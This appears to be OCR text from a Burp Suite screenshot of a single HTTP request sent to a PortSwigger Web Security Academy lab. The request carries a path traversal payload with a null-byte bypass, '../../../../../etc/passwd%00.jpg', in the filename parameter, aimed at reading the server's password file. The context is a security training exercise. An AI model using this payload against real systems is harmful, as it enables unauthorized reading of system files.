 Request
Pretty Raw Hex Hackvertor \n
1 GET /image?filename=../../../../../etc/passwd%00.jpg HTTP/2
2 Host: 0a0a00ec03ef73e98216ec0400020087.web-security-academy.net
3 Cookie: session=mAHKmmay3hrTqUbHgXNxL73V60S4IkPf
4 Sec-Ch-Ua-Platform: "Windows"
5 Accept-Language: en-GB,en;q=0.9
6 Sec-Ch-Ua: "Chromium";v="129", "Not=A?Brand";v="8"
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/129.0.6668.71 Safari/537.36
8 Sec-Ch-Ua-Mobile: ?0
9 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: no-cors
12 Sec-Fetch-Dest: image
13 Referer: https://0a0a00ec03ef73e98216ec0400020087.web-security-academy.net/product?productId=1
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=2, i
16
17